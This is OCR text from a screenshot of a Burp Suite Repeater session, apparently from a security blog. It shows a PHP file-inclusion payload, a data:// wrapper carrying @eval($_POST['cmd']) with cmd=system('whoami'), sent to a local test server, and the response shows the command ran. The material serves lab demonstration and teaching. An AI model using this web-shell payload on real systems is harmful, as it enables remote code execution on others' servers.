 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?url=data://text/plain,<?php+@eval($_POST['cmd']);
HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 21
17
18 cmd=system('whoami');
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 03:01:24 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 202
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Notice
</b>
: Undefined index: port in <b>
D:\tools\phpstudy\WWW\index.php
</b>
on line <b>
7
</b>
<br />
11 <hr>
SSRF_include<br>
desktop-d0hoh7m\aaronluo
12 <hr>
SSRF_require<br>
desktop-d0hoh7m\aaronluo
13
INSPECTOR
? Search... 0 matches
? Search... 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done 406 bytes | 84 millis